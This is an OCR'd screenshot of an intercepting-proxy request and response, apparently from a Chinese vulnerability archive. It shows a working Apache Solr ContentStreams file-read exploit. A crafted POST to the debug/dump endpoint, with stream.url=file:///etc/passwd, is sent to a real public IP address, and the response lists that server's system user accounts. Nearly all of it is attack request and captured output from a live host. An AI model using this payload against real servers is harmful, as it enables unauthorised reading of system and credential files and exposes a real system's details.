 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/ckan/debug/dump?param=ContentStreams HTTP/1.1
2 Host: 118.31.46.134:8983
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.82 Safari/537.36
7 Origin: http://118.31.46.134:8983
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://118.31.46.134:8983/solr/ckan/config
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
3 Connection: close
4
5 stream.url=file:///etc/passwd
Response
Raw Headers Hex
Pretty Raw Render \n Actions
<arr name="streams">
<lst>
<null name="name"/><str name="sourceInfo">
url
</str>
<null name="size"/><null name="contentType"/><str name="stream">
root:x:0:0:root:/root:/bin/bash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
16 operator:x:11:0:operator:/root:/sbin/nologin
17 games:x:12:100:games:/usr/games:/sbin/nologin
18 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
19 nobody:x:99:99:Nobody:/:/sbin/nologin
20 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
21 dbus:x:81:81:System message bus:/:/sbin/nologin
22 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
23 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
24 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
25 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
26 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
27 tcpdump:x:72:72::/:/sbin/nologin
28 cloudera-scm:x:997:995:Cloudera Manager:/var/lib/cloudera-scm-server:/sb
29 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
30 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
31 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
32 flume:x:996:993:Flume:/var/lib/flume-ng:/sbin/nologin
33 hdfs:x:995:992:Hadoop HDFS:/var/lib/hadoop-hdfs:/sbin/nologin
34 solr:x:994:991:Solr:/var/lib/solr:/bin/bash
35 #solr:x:994:991:Solr:/var/lib/solr:/sbin/nologin
36 sentry:x:993:990:Sentry:/var/lib/sentry:/sbin/nologin
37 hue:x:992:989:Hue:/usr/lib/hue:/sbin/nologin
38 zookeeper:x:991:988:ZooKeeper:/var/lib/zookeeper:/sbin/nologin
PeiQi文库